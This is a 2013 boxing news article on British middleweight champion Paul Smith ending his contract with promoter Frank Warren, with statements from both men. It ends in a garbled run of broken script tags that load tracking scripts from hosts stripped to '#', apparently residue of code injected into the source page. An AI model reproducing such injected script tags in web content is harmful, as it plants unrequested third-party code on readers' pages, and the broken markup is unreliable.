 British middleweight champion Paul Smith (pictured) issued a statement this week announcing he has split from long-time promoter Frank Warren.
The Liverpool fighter apologised to his fans when breaking the news that he wouldn't be defending his Lonsdale belt against Luke Blackledge on December 7 on a Frank Warren show at the ECHO Arena. Younger brother Stephen Smith, the British super-featherweight champion also pulled out of the ECHO Arena bill recently too, after splitting from the promoter and joining Matchroom, he has since been suspended by the British Boxing Board of Control.
Other Brother Liam Smith, the British light middleweight champion is still scheduled to appear on the bill in a defence of his belt.
Here are the statements from both Paul Smith and Frank Warren regarding the split.
Statement from Paul Smith
It is not without some considerable sadness and regret that I have to announce that as at Friday 1st November 2013 I ended all contractual relations with Frank Warren and any of his companies.
I apologise to fans for the fact that in the circumstances I will not be fighting at the echo arena on 7th December 2013.
On advice from my legal team I also regret that at this point in time I cannot comment further. Thank you
Statement from Frank Warren
Following a statement released today by Paul Smith on social network site, Twitter, claiming that he has terminated his Agreements with Frank Warren and his companies, his registered manager Frank Warren has issued the following statement:
"Paul Smith has an existing and binding 'Approved Boxer/Manager Agreement' in place with me and also an exclusive Promotional Agreement with Queensberry Promotions Ltd. He has no grounds toterminate either Agreement and neither has he even sent a letter of termination to Queensberry Promotions Ltd. However, if he feels he does have grounds, the procedures he must follow are clearly set out in both Agreements. 
I am particularly disappointed by Paul Smith's behaviour as he has never contacted me to express any discontent whatsoever despite being managed by me for 10 years, 36 contests and two reigns as British Champion. I have always enjoyed an excellent relationship with him."
Needless to say, Mr. Warren will defend his rights as the manager and Queensberry Promotions Ltd as the exclusive promoter of Mr. Smith.
Mr Smith Agreed terms to box on 7th December against Luke Blackledge at the Echo Arena and sanction for the bout and properly executed agreements by the registered managers of both Boxers have been lodged and accepted by the BBBofC. Should Mr Smith not fulfil his obligations then needless to say further action with be taken to seek substantial damages.
All this aside lets hope we see Paul Smith in a ring soon defending his British title, it's a shame for Luke Blackledge too, who see's the biggest fight of his career and shot at the British title up in the air.# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>